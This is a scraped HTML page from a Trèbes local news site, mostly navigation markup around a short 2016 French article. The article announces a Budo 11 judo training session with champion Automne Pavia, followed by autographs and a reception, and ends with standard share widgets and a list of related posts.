class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-45093 post type-post status-publish format-standard hentry category-actualites tag-budo-club">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Vendredi 9 Décembre : Au Budo 11 un entraînement avec Automne</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-45095" alt="automne pavia" src="https://www.atrebes.com/wp-content/uploads/2016/12/automne-pavia.jpg" width="700" height="391" srcset="https://www.atrebes.com/wp-content/uploads/2016/12/automne-pavia.jpg 700w, https://www.atrebes.com/wp-content/uploads/2016/12/automne-pavia-300x167.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />Ce vendredi 9 décembre, à 19h, la séance d’entraînement du Budo 11 aura un relief tout particulier, puisqu’elle se déroulera avec Automne Pavia. Cette date sera aussi l’occasion de marquer la fin d’année en réunissant tous les judokas ( hormis ceux du cours éveil) du club de judo trébéen auxquels se joindront ceux de Carcassonne. Après la séance sur le tatami, la triple championne d’Europe, quadruple médaillée mondiale et médaillée olympique, se prêtera au jeu des dédicaces et photos. Un pot de l’amitié prolongera ce rendez-vous permettant aux sportifs, aux encadrants , aux familles et au public d’échanger dans une ambiance festive.</p>
<p style="text-align: justify;"><strong><span style="color: #ff6600;">Les judokas mobilisés pour le Téléthon</span></strong><br />
La grande famille du Budo 11 s&rsquo;est mobilisée samedi, la championne était présente !</p>
<p><img decoding="async" alt="fleche" src="https://www.atrebes.com/wp-content/uploads/2016/01/fleche.jpg" width="18" height="15" /> <strong> Le replay du direct que nous avions diffusé sur notre page « La Vie à Trèbes » sur Facebook !</strong></p>
<p style="text-align: center;"> <iframe src="https://www.youtube.com/embed/nELRnG7A8zM?rel=0&amp;showinfo=0" height="360" width="640" allowfullscreen="" frameborder="0"></iframe></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/budo-club/" rel="tag">budo club</a></span>				<span style="display:none" class="updated">2016-12-07</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne/" data-text="Vendredi 9 Décembre : Au Budo 11 un entraînement avec Automne" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-maxime-2021-sera-speciale/" title="Permaliens vers Pour Maxime, 2021 sera spéciale&#8230;" rel="bookmark">Pour Maxime, 2021 sera spéciale&#8230;</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-podiums-au-budo-club-11/" title="Permaliens vers Des Podiums  au Budo Club 11" rel="bookmark">Des Podiums  au Budo Club 11</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-belle-saison-pour-le-budo-club/" title="Permaliens vers Une belle saison pour le Budo club" rel="bookmark">Une belle saison pour le Budo club</a></h3>
				<p class="post-meta"><span>17 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/theodene-est-champion-de-france-espoir/" title="Permaliens vers Théodène est Champion de France Espoir" rel="bookmark">Théodène est Champion de France Espoir</a></h3>
				<p class="post-meta"><span>4 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dounia-est-championne-de-france-2/" title="Permaliens vers Dounia est Championne de France" rel="bookmark">Dounia est Championne de France</a></h3>
				<p class="post-meta"><span>17 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sur-les-tatamis-avec-budo-11/" title="Permaliens vers Sur les Tatamis avec Budo 11" rel="bookmark">Sur les Tatamis avec Budo 11</a></h3>
				<p class="post-meta"><span>27 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/budo-11-de-bon-resultats-le-week-end-dernier/" title="Permaliens vers Budo 11: de bons résultats le week end dernier" rel="bookmark">Budo 11: de bons résultats le week end dernier</a></h3>
				<p class="post-meta"><span>13 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dounia-theodene-et-carla/" title="Permaliens vers Dounia, Théodène, Carla&#8230;" rel="bookmark">Dounia, Théodène, Carla&#8230;</a></h3>
				<p class="post-meta"><span>28 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-performances-sur-les-tatamis-pour-jes-jeunes-de-budo-11/" title="Permaliens vers Des performances sur les Tatamis pour les jeunes de Budo 11" rel="bookmark">Des performances sur les Tatamis pour les jeunes de Budo 11</a></h3>
				<p class="post-meta"><span>12 février 2019</span></p>
			</div>
						<div class="related-item">
							
